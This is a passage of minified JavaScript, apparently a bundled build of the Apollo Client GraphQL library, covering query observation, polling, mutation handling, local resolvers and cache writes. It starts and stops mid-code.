this.queryManager.fetchQuery(r,n,y.normal,this.queryId).then((function(o){return e.updateQuery((function(e){return t.updateQuery(e,{fetchMoreResult:o.data,variables:n.variables})})),e.queryManager.stopQuery(r),o}),(function(t){throw e.queryManager.stopQuery(r),t}))},e.prototype.subscribeToMore=function(t){var e=this,n=this.queryManager.startGraphQLSubscription({query:t.document,variables:t.variables}).subscribe({next:function(n){var r=t.updateQuery;r&&e.updateQuery((function(t,e){var o=e.variables;return r(t,{subscriptionData:n,variables:o})}))},error:function(e){t.onError&&t.onError(e)}});return this.subscriptions.add(n),function(){e.subscriptions.delete(n)&&n.unsubscribe()}},e.prototype.setOptions=function(t){var e=this.options.fetchPolicy;this.options=Object(o.a)(Object(o.a)({},this.options),t),t.pollInterval?this.startPolling(t.pollInterval):0===t.pollInterval&&this.stopPolling();var n=t.fetchPolicy;return this.setVariables(this.options.variables,e!==n&&("cache-only"===e||"standby"===e||"network-only"===n),t.fetchResults)},e.prototype.setVariables=function(t,e,n){return void 0===e&&(e=!1),void 0===n&&(n=!0),this.isTornDown=!1,t=t||this.variables,!e&&Object(a.a)(t,this.variables)?this.observers.size&&n?this.result():Promise.resolve():(this.variables=this.options.variables=t,this.observers.size?this.queryManager.fetchQuery(this.queryId,this.options):Promise.resolve())},e.prototype.updateQuery=function(t){var e=this.queryManager,n=e.getQueryWithPreviousResult(this.queryId),r=n.previousResult,o=n.variables,a=n.document,s=Object(i.I)((function(){return t(r,{variables:o})}));s&&(e.dataStore.markUpdateQueryResult(a,o,s),e.broadcastQueries())},e.prototype.stopPolling=function(){this.queryManager.stopPollingQuery(this.queryId),this.options.pollInterval=void 0},e.prototype.startPolling=function(t){O(this),this.options.pollInterval=t,this.queryManager.startPollingQuery(this.options,this.queryId)},e.prototype.updateLastResult=function(t){var e=this.lastResult;return this.lastResult=t,this.lastResultSnapshot=this.queryManager.assumeImmutableResults?t:Object(i.f)(t),e},e.prototype.onSubscribe=function(t){var e=this;try{var n=t._subscription._observer;n&&!n.error&&(n.error=g)}catch(t){}var r=!this.observers.size;return this.observers.add(t),t.next&&this.lastResult&&t.next(this.lastResult),t.error&&this.lastError&&t.error(this.lastError),r&&this.setUpQuery(),function(){e.observers.delete(t)&&!e.observers.size&&e.tearDownQuery()}},e.prototype.setUpQuery=function(){var t=this,e=this.queryManager,n=this.queryId;this.shouldSubscribe&&e.addObservableQuery(n,this),this.options.pollInterval&&(O(this),e.startPollingQuery(this.options,n));var i=function(e){t.updateLastResult(Object(o.a)(Object(o.a)({},t.lastResult),{errors:e.graphQLErrors,networkStatus:r.error,loading:!1})),_(t.observers,"error",t.lastError=e)};e.observeQuery(n,this.options,{next:function(n){if(t.lastError||t.isDifferentFromLastResult(n)){var r=t.updateLastResult(n),o=t.options,i=o.query,s=o.variables,u=o.fetchPolicy;e.transform(i).hasClientExports?e.getLocalState().addExportedVariables(i,s).then((function(o){var s=t.variables;t.variables=t.options.variables=o,!n.loading&&r&&"cache-only"!==u&&e.transform(i).serverQuery&&!Object(a.a)(s,o)?t.refetch():_(t.observers,"next",n)})):_(t.observers,"next",n)}},error:i}).catch(i)},e.prototype.tearDownQuery=function(){var t=this.queryManager;this.isTornDown=!0,t.stopPollingQuery(this.queryId),this.subscriptions.forEach((function(t){return t.unsubscribe()})),this.subscriptions.clear(),t.removeObservableQuery(this.queryId),t.stopQuery(this.queryId),this.observers.clear()},e}(d);function g(t){}function _(t,e,n){var r=[];t.forEach((function(t){return t[e]&&r.push(t)})),r.forEach((function(t){return t[e](n)}))}function O(t){var e=t.options.fetchPolicy;Object(l.b)("cache-first"!==e&&"cache-only"!==e,3)}var w=function(){function t(){this.store={}}return t.prototype.getStore=function(){return this.store},t.prototype.get=function(t){return this.store[t]},t.prototype.initMutation=function(t,e,n){this.store[t]={mutation:e,variables:n||{},loading:!0,error:null}},t.prototype.markMutationError=function(t,e){var n=this.store[t];n&&(n.loading=!1,n.error=e)},t.prototype.markMutationResult=function(t){var e=this.store[t];e&&(e.loading=!1,e.error=null)},t.prototype.reset=function(){this.store={}},t}(),k=function(){function t(){this.store={}}return t.prototype.getStore=function(){return this.store},t.prototype.get=function(t){return this.store[t]},t.prototype.initQuery=function(t){var e=this.store[t.queryId];Object(l.b)(!e||e.document===t.document||Object(a.a)(e.document,t.document),19);var n,o=!1,i=null;t.storePreviousVariables&&e&&e.networkStatus!==r.loading&&(Object(a.a)(e.variables,t.variables)||(o=!0,i=e.variables)),n=o?r.setVariables:t.isPoll?r.poll:t.isRefetch?r.refetch:r.loading;var s=[];e&&e.graphQLErrors&&(s=e.graphQLErrors),this.store[t.queryId]={document:t.document,variables:t.variables,previousVariables:i,networkError:null,graphQLErrors:s,networkStatus:n,metadata:t.metadata},"string"==typeof t.fetchMoreForQueryId&&this.store[t.fetchMoreForQueryId]&&(this.store[t.fetchMoreForQueryId].networkStatus=r.fetchMore)},t.prototype.markQueryResult=function(t,e,n){this.store&&this.store[t]&&(this.store[t].networkError=null,this.store[t].graphQLErrors=h(e.errors)?e.errors:[],this.store[t].previousVariables=null,this.store[t].networkStatus=r.ready,"string"==typeof n&&this.store[n]&&(this.store[n].networkStatus=r.ready))},t.prototype.markQueryError=function(t,e,n){this.store&&this.store[t]&&(this.store[t].networkError=e,this.store[t].networkStatus=r.error,"string"==typeof n&&this.markQueryResultClient(n,!0))},t.prototype.markQueryResultClient=function(t,e){var n=this.store&&this.store[t];n&&(n.networkError=null,n.previousVariables=null,e&&(n.networkStatus=r.ready))},t.prototype.stopQuery=function(t){delete this.store[t]},t.prototype.reset=function(t){var e=this;Object.keys(this.store).forEach((function(n){t.indexOf(n)<0?e.stopQuery(n):e.store[n].networkStatus=r.loading}))},t}();var S=function(){function t(t){var e=t.cache,n=t.client,r=t.resolvers,o=t.fragmentMatcher;this.cache=e,n&&(this.client=n),r&&this.addResolvers(r),o&&this.setFragmentMatcher(o)}return t.prototype.addResolvers=function(t){var e=this;this.resolvers=this.resolvers||{},Array.isArray(t)?t.forEach((function(t){e.resolvers=Object(i.A)(e.resolvers,t)})):this.resolvers=Object(i.A)(this.resolvers,t)},t.prototype.setResolvers=function(t){this.resolvers={},this.addResolvers(t)},t.prototype.getResolvers=function(){return this.resolvers||{}},t.prototype.runResolvers=function(t){var e=t.document,n=t.remoteResult,r=t.context,i=t.variables,a=t.onlyRunForcedResolvers,s=void 0!==a&&a;return Object(o.b)(this,void 0,void 0,(function(){return Object(o.d)(this,(function(t){return e?[2,this.resolveDocument(e,n.data,r,i,this.fragmentMatcher,s).then((function(t){return Object(o.a)(Object(o.a)({},n),{data:t.result})}))]:[2,n]}))}))},t.prototype.setFragmentMatcher=function(t){this.fragmentMatcher=t},t.prototype.getFragmentMatcher=function(){return this.fragmentMatcher},t.prototype.clientQuery=function(t){return Object(i.s)(["client"],t)&&this.resolvers?t:null},t.prototype.serverQuery=function(t){return this.resolvers?Object(i.C)(t):t},t.prototype.prepareContext=function(t){void 0===t&&(t={});var e=this.cache;return Object(o.a)(Object(o.a)({},t),{cache:e,getCacheKey:function(t){if(e.config)return e.config.dataIdFromObject(t);Object(l.b)(!1,6)}})},t.prototype.addExportedVariables=function(t,e,n){return void 0===e&&(e={}),void 0===n&&(n={}),Object(o.b)(this,void 0,void 0,(function(){return Object(o.d)(this,(function(r){return t?[2,this.resolveDocument(t,this.buildRootValueFromCache(t,e)||{},this.prepareContext(n),e).then((function(t){return Object(o.a)(Object(o.a)({},e),t.exportedVariables)}))]:[2,Object(o.a)({},e)]}))}))},t.prototype.shouldForceResolvers=function(t){var e=!1;return Object(f.visit)(t,{Directive:{enter:function(t){if("client"===t.name.value&&t.arguments&&(e=t.arguments.some((function(t){return"always"===t.name.value&&"BooleanValue"===t.value.kind&&!0===t.value.value}))))return f.BREAK}}}),e},t.prototype.buildRootValueFromCache=function(t,e){return this.cache.diff({query:Object(i.d)(t),variables:e,returnPartialData:!0,optimistic:!1}).result},t.prototype.resolveDocument=function(t,e,n,r,a,s){return void 0===n&&(n={}),void 0===r&&(r={}),void 0===a&&(a=function(){return!0}),void 0===s&&(s=!1),Object(o.b)(this,void 0,void 0,(function(){var u,c,l,f,p,d,h,v,y;return Object(o.d)(this,(function(m){var b;return u=Object(i.l)(t),c=Object(i.j)(t),l=Object(i.g)(c),f=u.operation,p=f?(b=f).charAt(0).toUpperCase()+b.slice(1):"Query",h=(d=this).cache,v=d.client,y={fragmentMap:l,context:Object(o.a)(Object(o.a)({},n),{cache:h,client:v}),variables:r,fragmentMatcher:a,defaultOperationType:p,exportedVariables:{},onlyRunForcedResolvers:s},[2,this.resolveSelectionSet(u.selectionSet,e,y).then((function(t){return{result:t,exportedVariables:y.exportedVariables}}))]}))}))},t.prototype.resolveSelectionSet=function(t,e,n){return Object(o.b)(this,void 0,void 0,(function(){var r,a,s,u,c,f=this;return Object(o.d)(this,(function(p){return r=n.fragmentMap,a=n.context,s=n.variables,u=[e],c=function(t){return Object(o.b)(f,void 0,void 0,(function(){var c,f;return Object(o.d)(this,(function(o){return Object(i.F)(t,s)?Object(i.t)(t)?[2,this.resolveField(t,e,n).then((function(e){var n;void 0!==e&&u.push(((n={})[Object(i.E)(t)]=e,n))}))]:(Object(i.v)(t)?c=t:(c=r[t.name.value],Object(l.b)(c,7)),c&&c.typeCondition&&(f=c.typeCondition.name.value,n.fragmentMatcher(e,f,a))?[2,this.resolveSelectionSet(c.selectionSet,e,n).then((function(t){u.push(t)}))]:[2]):[2]}))}))},[2,Promise.all(t.selections.map(c)).then((function(){return Object(i.B)(u)}))]}))}))},t.prototype.resolveField=function(t,e,n){return Object(o.b)(this,void 0,void 0,(function(){var r,a,s,u,c,l,f,p,d,h=this;return Object(o.d)(this,(function(o){return r=n.variables,a=t.name.value,s=Object(i.E)(t),u=a!==s,c=e[s]||e[a],l=Promise.resolve(c),n.onlyRunForcedResolvers&&!this.shouldForceResolvers(t)||(f=e.__typename||n.defaultOperationType,(p=this.resolvers&&this.resolvers[f])&&(d=p[u?a:s])&&(l=Promise.resolve(d(e,Object(i.b)(t,r),n.context,{field:t,fragmentMap:n.fragmentMap})))),[2,l.then((function(e){return void 0===e&&(e=c),t.directives&&t.directives.forEach((function(t){"export"===t.name.value&&t.arguments&&t.arguments.forEach((function(t){"as"===t.name.value&&"StringValue"===t.value.kind&&(n.exportedVariables[t.value.value]=e)}))})),t.selectionSet?null==e?e:Array.isArray(e)?h.resolveSubSelectedArray(t,e,n):t.selectionSet?h.resolveSelectionSet(t.selectionSet,e,n):void 0:e}))]}))}))},t.prototype.resolveSubSelectedArray=function(t,e,n){var r=this;return Promise.all(e.map((function(e){return null===e?null:Array.isArray(e)?r.resolveSubSelectedArray(t,e,n):t.selectionSet?r.resolveSelectionSet(t.selectionSet,e,n):void 0})))},t}();function j(t){var e=new Set,n=null;return new d((function(r){return e.add(r),n=n||t.subscribe({next:function(t){e.forEach((function(e){return e.next&&e.next(t)}))},error:function(t){e.forEach((function(e){return e.error&&e.error(t)}))},complete:function(){e.forEach((function(t){return t.complete&&t.complete()}))}}),function(){e.delete(r)&&!e.size&&n&&(n.unsubscribe(),n=null)}}))}var x=Object.prototype.hasOwnProperty,$=function(){function t(t){var e=t.link,n=t.queryDeduplication,r=void 0!==n&&n,o=t.store,a=t.onBroadcast,s=void 0===a?function(){}:a,u=t.ssrMode,c=void 0!==u&&u,l=t.clientAwareness,f=void 0===l?{}:l,p=t.localState,d=t.assumeImmutableResults;this.mutationStore=new w,this.queryStore=new k,this.clientAwareness={},this.idCounter=1,this.queries=new Map,this.fetchQueryRejectFns=new Map,this.transformCache=new(i.e?WeakMap:Map),this.inFlightLinkObservables=new Map,this.pollingInfoByQueryId=new Map,this.link=e,this.queryDeduplication=r,this.dataStore=o,this.onBroadcast=s,this.clientAwareness=f,this.localState=p||new S({cache:o.getCache()}),this.ssrMode=c,this.assumeImmutableResults=!!d}return t.prototype.stop=function(){var t=this;this.queries.forEach((function(e,n){t.stopQueryNoBroadcast(n)})),this.fetchQueryRejectFns.forEach((function(t){t(new l.a(8))}))},t.prototype.mutate=function(t){var e=t.mutation,n=t.variables,r=t.optimisticResponse,a=t.updateQueries,s=t.refetchQueries,u=void 0===s?[]:s,c=t.awaitRefetchQueries,f=void 0!==c&&c,p=t.update,d=t.errorPolicy,v=void 0===d?"none":d,y=t.fetchPolicy,b=t.context,g=void 0===b?{}:b;return Object(o.b)(this,void 0,void 0,(function(){var t,s,c,d=this;return Object(o.d)(this,(function(b){switch(b.label){case 0:return Object(l.b)(e,9),Object(l.b)(!y||"no-cache"===y,10),t=this.generateQueryId(),e=this.transform(e).document,this.setQuery(t,(function(){return{document:e}})),n=this.getVariables(e,n),this.transform(e).hasClientExports?[4,this.localState.addExportedVariables(e,n,g)]:[3,2];case 1:n=b.sent(),b.label=2;case 2:return s=function(){var t={};return a&&d.queries.forEach((function(e,n){var r=e.observableQuery;if(r){var o=r.queryName;o&&x.call(a,o)&&(t[n]={updater:a[o],query:d.queryStore.get(n)})}})),t},this.mutationStore.initMutation(t,e,n),this.dataStore.markMutationInit({mutationId:t,document:e,variables:n,updateQueries:s(),update:p,optimisticResponse:r}),this.broadcastQueries(),c=this,[2,new Promise((function(a,l){var d,b;c.getObservableFromLink(e,Object(o.a)(Object(o.a)({},g),{optimisticResponse:r}),n,!1).subscribe({next:function(r){Object(i.q)(r)&&"none"===v?b=new m({graphQLErrors:r.errors}):(c.mutationStore.markMutationResult(t),"no-cache"!==y&&c.dataStore.markMutationResult({mutationId:t,result:r,document:e,variables:n,updateQueries:s(),update:p}),d=r)},error:function(e){c.mutationStore.markMutationError(t,e),c.dataStore.markMutationComplete({mutationId:t,optimisticResponse:r}),c.broadcastQueries(),c.setQuery(t,(function(){return{document:null}})),l(new m({networkError:e}))},complete:function(){if(b&&c.mutationStore.markMutationError(t,b),c.dataStore.markMutationComplete({mutationId:t,optimisticResponse:r}),c.broadcastQueries(),b)l(b);else{"function"==typeof u&&(u=u(d));var e=[];h(u)&&u.forEach((function(t){if("string"==typeof t)c.queries.forEach((function(n){var r=n.observableQuery;r&&r.queryName===t&&e.push(r.refetch())}));else{var n={query:t.query,variables:t.variables,fetchPolicy:"network-only"};t.context&&(n.context=t.context),e.push(c.query(n))}})),Promise.all(f?e:[]).then((function(){c.setQuery(t,(function(){return{document:null}})),"ignore"===v&&d&&Object(i.q)(d)&&delete d.errors,a(d)}))}}})}))]}}))}))},t.prototype.fetchQuery=function(t,e,n,r){return Object(o.b)(this,void 0,void 0,(function(){var a,s,u,c,l,f,p,d,h,b,g,_,O,w,k,S,j,x,$=this;return Object(o.d)(this,(function(C){switch(C.label){case 0:return a=e.metadata,s=void 0===a?null:a,u=e.fetchPolicy,c=void 0===u?"cache-first":u,l=e.context,f=void 0===l?{}:l,p=this.transform(e.query).document,d=this.getVariables(p,e.variables),this.transform(p).hasClientExports?[4,this.localState.addExportedVariables(p,d,f)]:[3,2];case 1:d=C.sent(),C.label=2;case 2:if(e=Object(o.a)(Object(o.a)({},e),{variables:d}),g=b="network-only"===c||"no-cache"===c,b||(_=this.dataStore.getCache().diff({query:p,variables:d,returnPartialData:!0,optimistic:!1}),O=_.complete,w=_.result,g=!O||"cache-and-network"===c,h=w),k=g&&"cache-only"!==c&&"standby"!==c,Object(i.s)(["live"],p)&&(k=!0),S=this.idCounter++,j="no-cache"!==c?this.updateQueryWatch(t,p,e):void 0,this.setQuery(t,(function(){return{document:p,lastRequestId:S,invalidated:!0,cancel:j}})),this.invalidate(r),this.queryStore.initQuery({queryId:t,document:p,storePreviousVariables:k,variables:d,isPoll:n===y.poll,isRefetch:n===y.refetch,metadata:s,fetchMoreForQueryId:r}),this.broadcastQueries(),k){if(x=this.fetchRequest({requestId:S,queryId:t,document:p,options:e,fetchMoreForQueryId:r}).catch((function(e){throw v(e)?e:(S>=$.getQuery(t).lastRequestId&&($.queryStore.markQueryError(t,e,r),$.invalidate(t),$.invalidate(r),$.broadcastQueries()),new m({networkError:e}))})),"cache-and-network"!==c)return[2,x];x.catch((function(){}))}return this.queryStore.markQueryResultClient(t,!k),this.invalidate(t),this.invalidate(r),this.transform(p).hasForcedResolvers?[2,this.localState.runResolvers({document:p,remoteResult:{data:h},context:f,variables:d,onlyRunForcedResolvers:!0}).then((function(n){return $.markQueryResult(t,n,e,r),$.broadcastQueries(),n}))]:(this.broadcastQueries(),[2,{data:h}])}}))}))},t.prototype.markQueryResult=function(t,e,n,r){var o=n.fetchPolicy,i=n.variables,a=n.errorPolicy;"no-cache"===o?this.setQuery(t,(function(){return{newData:{result:e.data,complete:!0}}})):this.dataStore.markQueryResult(e,this.getQuery(t).document,i,r,"ignore"===a||"all"===a)},t.prototype.queryListenerForObserver=function(t,e,n){var r=this;function o(t,e){if(n[t])try{n[t](e)}catch(t){}}return function(n,i){if(r.invalidate(t,!1),n){var a=r.getQuery(t),s=a.observableQuery,u=a.document,c=s?s.options.fetchPolicy:e.fetchPolicy;if("standby"!==c){var l=p(n.networkStatus),f=s&&s.getLastResult(),d=!(!f||f.networkStatus===n.networkStatus),v=e.returnPartialData||!i&&n.previousVariables||d&&e.notifyOnNetworkStatusChange||"cache-only"===c||"cache-and-network"===c;if(!l||v){var y=h(n.graphQLErrors),b=s&&s.options.errorPolicy||e.errorPolicy||"none";if("none"===b&&y||n.networkError)return o("error",new m({graphQLErrors:n.graphQLErrors,networkError:n.networkError}));try{var g=void 0,_=void 0;if(i)"no-cache"!==c&&"network-only"!==c&&r.setQuery(t,(function(){return{newData:null}})),g=i.result,_=!i.complete;else{var O=s&&s.getLastError(),w="none"!==b&&(O&&O.graphQLErrors)!==n.graphQLErrors;if(f&&f.data&&!w)g=f.data,_=!1;else{var k=r.dataStore.getCache().diff({query:u,variables:n.previousVariables||n.variables,returnPartialData:!0,optimistic:!0});g=k.result,_=!k.complete}}var S=_&&!(e.returnPartialData||"cache-only"===c),j={data:S?f&&f.data:g,loading:l,networkStatus:n.networkStatus,stale:S};"all"===b&&y&&(j.errors=n.graphQLErrors),o("next",j)}catch(t){o("error",new m({networkError:t}))}}}}}},t.prototype.transform=function(t){var e=this.transformCache;if(!e.has(t)){var n=this.dataStore.getCache(),r=n.transformDocument(t),o=Object(i.D)(n.transformForLink(r)),a=this.localState.clientQuery(r),s=this.localState.serverQuery(o),u={document:r,hasClientExports:Object(i.r)(r),hasForcedResolvers:this.localState.shouldForceResolvers(r),clientQuery:a,serverQuery:s,defaultVars:Object(i.h)(Object(i.m)(r))},c=function(t){t&&!e.has(t)&&e.set(t,u)};c(t),c(r),c(a),c(s)}return e.get(t)},t.prototype.getVariables=function(t,e){return Object(o.a)(Object(o.a)({},this.transform(t).defaultVars),e)},t.prototype.watchQuery=function(t,e){void 0===e&&(e=!0),Object(l.b)("standby"!==t.fetchPolicy,11),t.variables=this.getVariables(t.query,t.variables),void 0===t.notifyOnNetworkStatusChange&&(t.notifyOnNetworkStatusChange=!1);var n=Object(o.a)({},t);return new b({queryManager:this,options:n,shouldSubscribe:e})},t.prototype.query=function(t){var e=this;return Object(l.b)(t.query,12),Object(l.b)("Document"===t.query.kind,13),Object(l.b)(!t.returnPartialData,14),Object(l.b)(!t.pollInterval,15),new Promise((function(n,r){var o=e.watchQuery(t,!1);e.fetchQueryRejectFns.set("query:"+o.queryId,r),o.result().then(n,r).then((function(){return e.fetchQueryRejectFns.delete("query:"+o.queryId)}))}))},t.prototype.generateQueryId=function(){return String(this.idCounter++)},t.prototype.stopQueryInStore=function(t){this.stopQueryInStoreNoBroadcast(t),this.broadcastQueries()},t.prototype.stopQueryInStoreNoBroadcast=function(t){this.stopPollingQuery(t),this.queryStore.stopQuery(t),this.invalidate(t)},t.prototype.addQueryListener=function(t,e){this.setQuery(t,(function(t){return t.listeners.add(e),{invalidated:!1}}))},t.prototype.updateQueryWatch=function(t,e,n){var r=this,o=this.getQuery(t).cancel;o&&o();return this.dataStore.getCache().watch({query:e,variables:n.variables,optimistic:!0,previousResult:function(){var e=null,n=r.getQuery(t).observableQuery;if(n){var o=n.getLastResult();o&&(e=o.data)}return e},callback:function(e){r.setQuery(t,(function(){return{invalidated:!0,newData:e}}))}})},t.prototype.addObservableQuery=function(t,e){this.setQuery(t,(function(){return{observableQuery:e}}))},t.prototype.removeObservableQuery=function(t){var e=this.getQuery(t).cancel;this.setQuery(t,(function(){return{observableQuery:null}})),e&&e()},t.prototype.clearStore=function(){this.fetchQueryRejectFns.forEach((function(t){t(new l.a(16))}));var t=[];return this.queries.forEach((function(e,n){e.observableQuery&&t.push(n)})),this.queryStore.reset(t),this.mutationStore.reset(),this.dataStore.reset()},t.prototype.resetStore=function(){var t=this;return this.clearStore().then((function(){return t.reFetchObservableQueries()}))},t.prototype.reFetchObservableQueries=function(t){var e=this;void 0===t&&(t=!1);var n=[];return this.queries.forEach((function(r,o){var i=r.observableQuery;if(i){var a=i.options.fetchPolicy;i.resetLastResults(),"cache-only"===a||!t&&"standby"===a||n.push(i.refetch()),e.setQuery(o,(function(){return{newData:null}})),e.invalidate(o)}})),this.broadcastQueries(),Promise.all(n)},t.prototype.observeQuery=function(t,e,n){return this.addQueryListener(t,this.queryListenerForObserver(t,e,n)),this.fetchQuery(t,e)},t.prototype.startQuery=function(t,e,n){return this.addQueryListener(t,n),this.fetchQuery(t,e).catch((function(){})),t},t.prototype.startGraphQLSubscription=function(t){var e=this,n=t.query,r=t.fetchPolicy,o=t.variables;n=this.transform(n).document,o=this.getVariables(n,o);var a=function(t){return e.getObservableFromLink(n,{},t,!1).map((function(o){if(r&&"no-cache"===r||(e.dataStore.markSubscriptionResult(o,n,t),e.broadcastQueries()),Object(i.q)(o))throw new m({graphQLErrors:o.errors});return o}))};if(this.transform(n).hasClientExports){var s=this.localState.addExportedVariables(n,o).then(a);return new d((function(t){var e=null;return s.then((function(n){return e=n.subscribe(t)}),t.error),function(){return e&&e.unsubscribe()}}))}return a(o)},t.prototype.stopQuery=function(t){this.stopQueryNoBroadcast(t),this.broadcastQueries()},t.prototype.stopQueryNoBroadcast=function(t){this.stopQueryInStoreNoBroadcast(t),this.removeQuery(t)},t.prototype.removeQuery=function(t){this.fetchQueryRejectFns.delete("query:"+t),this.fetchQueryRejectFns.delete("fetchRequest:"+t),this.getQuery(t).subscriptions.forEach((function(t){return t.unsubscribe()})),this.queries.delete(t)},t.prototype.getCurrentQueryResult=function(t,e){void 0===e&&(e=!0);var n=t.options,r=n.variables,o=n.query,i=n.fetchPolicy,a=n.returnPartialData,s=t.getLastResult(),u=this.getQuery(t.queryId).newData;if(u&&u.complete)return{data:u.result,partial:!1};if("no-cache"===i||"network-only"===i)return{data:void 0,partial:!1};var c=this.dataStore.getCache().diff({query:o,variables:r,previousResult:s?s.data:void 0,returnPartialData:!0,optimistic:e}),l=c.result,f=c.complete;return{data:f||a?l:void 0,partial:!f}},t.prototype.getQueryWithPreviousResult=function(t){var e;if("string"==typeof t){var n=this.getQuery(t).observableQuery;Object(l.b)(n,17),e=n}else e=t;var r=e.options,o=r.variables,i=r.query;return{previousResult:this.getCurrentQueryResult(e,!1).data,variables:o,document:i}},t.prototype.broadcastQueries=function(){var t=this;this.onBroadcast(),this.queries.forEach((function(e,n){e.invalidated&&e.listeners.forEach((function(r){r&&r(t.queryStore.get(n),e.newData)}))}))},t.prototype.getLocalState=function(){return this.localState},t.prototype.getObservableFromLink=function(t,e,n,r){var a,s=this;void 0===r&&(r=this.queryDeduplication);var c=this.transform(t).serverQuery;if(c){var l=this.inFlightLinkObservables,f=this.link,p={query:c,variables:n,operationName:Object(i.n)(c)||void 0,context:this.prepareContext(Object(o.a)(Object(o.a)({},e),{forceFetch:!r}))};if(e=p.context,r){var h=l.get(c)||new Map;l.set(c,h);var v=JSON.stringify(n);if(!(a=h.get(v))){h.set(v,a=j(Object(u.execute)(f,p)));var y=function(){h.delete(v),h.size||l.delete(c),m.unsubscribe()},m=a.subscribe({next:y,error:y,complete:y})}}else a=j(Object(u.execute)(f,p))}else a=d.of({data:{}}),e=this.prepareContext(e);var b=this.transform(t).clientQuery;return b&&(a=function(t,e){return new d((function(n){var r=n.next,o=n.error,i=n.complete,a=0,s=!1,u={next:function(t){++a,new Promise((function(n){n(e(t))})).then((function(t){--a,r&&r.call(n,t),s&&u.complete()}),(function(t){--a,o&&o.call(n,t)}))},error:function(t){o&&o.call(n,t)},complete:function(){s=!0,a||i&&i.call(n)}},c=t.subscribe(u);return function(){return c.unsubscribe()}}))}(a,(function(t){return s.localState.runResolvers({document:b,remoteResult:t,context:e,variables:n})}))),a},t.prototype.fetchRequest=function(t){var e,n,o=this,i=t.requestId,a=t.queryId,s=t.document,u=t.options,c=t.fetchMoreForQueryId,l=u.variables,f=u.errorPolicy,p=void 0===f?"none":f,d=u.fetchPolicy;return new Promise((function(t,f){var v=o.getObservableFromLink(s,u.context,l),y="fetchRequest:"+a;o.fetchQueryRejectFns.set(y,f);var b=function(){o.fetchQueryRejectFns.delete(y),o.setQuery(a,(function(t){t.subscriptions.delete(g)}))},g=v.map((function(t){if(i>=o.getQuery(a).lastRequestId&&(o.markQueryResult(a,t,u,c),o.queryStore.markQueryResult(a,t,c),o.invalidate(a),o.invalidate(c),o.broadcastQueries()),"none"===p&&h(t.errors))return f(new m({graphQLErrors:t.errors}));if("all"===p&&(n=t.errors),c||"no-cache"===d)e=t.data;else{var r=o.dataStore.getCache().diff({variables:l,query:s,optimistic:!1,returnPartialData:!0}),v=r.result;(r.complete||u.returnPartialData)&&(e=v)}})).subscribe({error:function(t){b(),f(t)},complete:function(){b(),t({data:e,errors:n,loading:!1,networkStatus:r.ready,stale:!1})}});o.setQuery(a,(function(t){t.subscriptions.add(g)}))}))},t.prototype.getQuery=function(t){return this.queries.get(t)||{listeners:new Set,invalidated:!1,document:null,newData:null,lastRequestId:1,observableQuery:null,subscriptions:new Set}},t.prototype.setQuery=function(t,e){var n=this.getQuery(t),r=Object(o.a)(Object(o.a)({},n),e(n));this.queries.set(t,r)},t.prototype.invalidate=function(t,e){void 0===e&&(e=!0),t&&this.setQuery(t,(function(){return{invalidated:e}}))},t.prototype.prepareContext=function(t){void 0===t&&(t={});var e=this.localState.prepareContext(t);return Object(o.a)(Object(o.a)({},e),{clientAwareness:this.clientAwareness})},t.prototype.checkInFlight=function(t){var e=this.queryStore.get(t);return e&&e.networkStatus!==r.ready&&e.networkStatus!==r.error},t.prototype.startPollingQuery=function(t,e,n){var r=this,i=t.pollInterval;if(Object(l.b)(i,18),!this.ssrMode){var a=this.pollingInfoByQueryId.get(e);a||this.pollingInfoByQueryId.set(e,a={}),a.interval=i,a.options=Object(o.a)(Object(o.a)({},t),{fetchPolicy:"network-only"});var s=function(){var t=r.pollingInfoByQueryId.get(e);t&&(r.checkInFlight(e)?u():r.fetchQuery(e,t.options,y.poll).then(u,u))},u=function(){var t=r.pollingInfoByQueryId.get(e);t&&(clearTimeout(t.timeout),t.timeout=setTimeout(s,t.interval))};n&&this.addQueryListener(e,n),u()}return e},t.prototype.stopPollingQuery=function(t){this.pollingInfoByQueryId.delete(t)},t}(),C=function(){function t(t){this.cache=t}return t.prototype.getCache=function(){return this.cache},t.prototype.markQueryResult=function(t,e,n,r,o){void 0===o&&(o=!1);var a=!Object(i.q)(t);o&&Object(i.q)(t)&&t.data&&(a=!0),!r&&a&&this.cache.write({result:t.data,dataId:"ROOT_QUERY",query:e,variables:n})},t.prototype.markSubscriptionResult=function(t,e,n){Object(i.q)(t)||this.cache.write({result:t.data,dataId:"ROOT_SUBSCRIPTION",query:e,variables:n})},t.prototype.markMutationInit=function(t){var e,n=this;t.optimisticResponse&&(e="function"==typeof t.optimisticResponse?t.optimisticResponse(t.variables):t.optimisticResponse,this.cache.recordOptimisticTransaction((function(r){var o=n.cache;n.cache=r;try{n.markMutationResult({mutationId:t.mutationId,result:{data:e},document:t.document,variables:t.variables,updateQueries:t.updateQueries,update:t.update})}finally{n.cache=o}}),t.mutationId))},t.prototype.markMutationResult=function(t){var e=this;if(!Object(i.q)(t.result)){var n=[{result:t.result.data,dataId:"ROOT_MUTATION",query:t.document,variables:t.variables}],r=t.updateQueries;r&&Object.keys(r).forEach((function(o){var a=r[o],s=a.query,u=a.updater,c=e.cache.diff({query:s.document,variables:s.variables,returnPartialData:!0,optimistic:!1}),l=c.result;if(c.complete){var f=Object(i.I)((function(){return u(l,{mutationResult:t.result,queryName:Object(i.n)(s.document)||void 0,queryVariables:s.variables})}));f&&n.push({result:f,dataId:"ROOT_QUERY",query:s.document,variables:s.variables})}})),this.cache.performTransaction((function(e){n.forEach((function(t){return e.write(t)}));var r=t.update;r&&Object(i.I)((function(){return r(e,t.result)}))}))}},t.prototype.markMutationComplete=function(t){var e=t.mutationId;t.optimisticResponse&&this.cache.removeOptimistic(e)},t.prototype.markUpdateQueryResult=function(t,e,n){this.cache.write({result:n,dataId:"ROOT_QUERY",variables:e,query:t})},t.prototype.reset=function(){return this.cache.reset()},t}(),R=function(){function t(t){var e=this;this.defaultOptions={},this.resetStoreCallbacks=[],this.clearStoreCallbacks=[];var n=t.cache,r=t.ssrMode,o=void 0!==r&&r,i=t.ssrForceFetchDelay,a=void 0===i?0:i,s=t.connectToDevTools,c=t.queryDeduplication,f=void 0===c||c,p=t.defaultOptions,d=t.assumeImmutableResults,h=void 0!==d&&d,v=t.resolvers,y=t.typeDefs,m=t.fragmentMatcher,b=t.name,g=t.version,_=t.link;if(!_&&v&&(_=u.ApolloLink.empty()),!_||!n)throw new l.a(4);this.link=_,this.cache=n,this.store=new C(n),this.disableNetworkFetches=o||a>0,this.queryDeduplication=f,this.defaultOptions=p||{},this.typeDefs=y,a&&setTimeout((function(){return 